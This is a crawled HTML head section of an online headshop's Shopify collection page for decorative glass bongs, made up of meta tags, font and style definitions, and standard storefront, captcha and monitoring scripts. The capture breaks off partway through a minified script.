

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/girly-bongs
body_size: 77399
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Girly Glass Bongs &amp; Cute Water Pipes" id="pageTitleus">








	

	

	

	




Girly Glass Bongs & Cute Water Pipes | Smoke Cartel</title>
    
    
        <meta name="description" content="Browse bongs featuring elegant, refined aesthetics. Beautiful glass pieces combining sophisticated designs with exceptional functionality." >
    

     
    
    
        
            
        
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/girly-bongs" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Girly Bongs' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/CHCG-HUANGQIN-Square_thumb.jpg?v=1531500516' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Girly Glass Bongs &amp; Cute Water Pipes | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/CHCG-HUANGQIN-Square.jpg?v=1531500516" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/CHCG-HUANGQIN-Square.jpg?v=1531500516" >



<meta property="og:description" content="Browse bongs featuring elegant, refined aesthetics. Beautiful glass pieces combining sophisticated designs with exceptional functionality." > 


<meta property="og:url" content="https://www.smokecartel.com/collections/girly-bongs" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Girly Glass Bongs &amp; Cute Water Pipes | Smoke Cartel">
<meta name="twitter:description" content="Browse bongs featuring elegant, refined aesthetics. Beautiful glass pieces combining sophisticated designs with exceptional functionality.">
<meta name="twitter:image:alt" content="








	

	

	

	




Girly Glass Bongs &amp; Cute Water Pipes | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/girly-bongs.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/girly-bongs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"40ede8ca-4004-411a-8a00-d788a52e20ec-1768961462","pageurl":"www.smokecartel.com\/collections\/girly-bongs","u":"a98778ba7dcc","p":"collection","rtyp":"collection","rid":1826848776};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use 